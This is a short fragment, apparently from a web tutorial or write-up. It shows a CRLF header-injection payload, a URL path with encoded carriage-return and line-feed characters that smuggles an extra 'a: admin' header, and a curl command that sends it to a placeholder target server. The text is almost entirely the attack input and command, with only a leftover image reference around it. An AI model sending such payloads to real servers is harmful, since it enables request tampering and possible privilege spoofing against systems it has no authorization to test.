 Final URL:
Copy Download
/name/whatever%0d%0aa:%20admin%0d%0a
Sending the Request
Using curl (with URL encoding):
bash Copy Download
curl -g "http://target-server/name/whatever%0d%0aa:%20admin%0d%0a"